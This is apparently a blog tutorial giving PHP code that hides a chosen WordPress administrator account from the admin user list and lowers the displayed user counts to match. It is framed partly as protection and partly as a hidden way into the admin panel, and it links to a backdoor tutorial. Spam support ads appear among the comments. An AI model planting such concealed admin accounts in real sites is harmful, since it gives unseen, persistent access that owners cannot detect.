
Wordpress How to Hide A Specific Admin Account From Admin Panel User List
Wordpress is the most popular PHP CMS that is used by many
websites, it provides an admin panel to manage it, also we can create
multiple users to manage it, but sometimes we want to hide an admin
from the user list so no one can delete it , also it works like a hidden
way of access admin panel.
First create an account that you want to hide or if you already have that account then we can use that too.
So to hide an admin account from user
list we need two functions , one is to hide user from users lists and
second code to show total users count.
Open functions.php file of your current theme (Location: wp-content/themes/YOUR_THEME_NAME/functions.php) and add below code there.
1. Hide an admin from the users list or wp backend
add_action('pre_user_query','site_pre_user_query');
function site_pre_user_query($user_search) {
global $current_user;
$username = $current_user->user_login;
if ($username == 'YOUR_USERNAME_HERE') {
} else {
global $wpdb;
$user_search->query_where = str_replace('WHERE 1=1',
"WHERE 1=1 AND {$wpdb->users}.user_login != 'YOUR_USERNAME_HERE'",$user_search->query_where);
}
}
In the above code replace 'YOUR_USERNAME_HERE' with your username.
2. Show number of admins excluding hidden user
add_filter("views_users", "site_list_table_views");
function site_list_table_views($views) {
$users = count_users();
$admins_num = $users['avail_roles']['administrator'] - 1;
$all_num = $users['total_users'] - 1;
$class_adm = ( strpos($views['administrator'], 'current') === false ) ? "" : "current";
$class_all = ( strpos($views['all'], 'current') === false ) ? "" : "current";
$views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_adm . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admins_num . ')</span></a>';
$views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $all_num . ')</span></a>';
return $views;
}
Now save functions.php file and check admin panel, now you cannot see any admin user with the username that we have passed in above code.
Happy Coding :)
If you want to create a backdoor for admin panel then follow this tutorial
Wordpress Create a Hidden Backdoor For Admin Panel Access
Related Posts:
WP remove a admin from users list.
WP securely hide a administrator account.
WP create a user that not visible in the back end.

WP Hide A Specific Admin Account From Admin Panel User List Is Very Helpful. Thanks for such Information
ReplyDeleteLooking for WordPress Support Visit :
WordPress Support
WordPress Technical Support
WordPress Support Phone Number
Superb Information
ReplyDeleteWP Support
Awesome Information
ReplyDelete24/7 WordPress Support
24/7 WP Support
Ill
ReplyDelete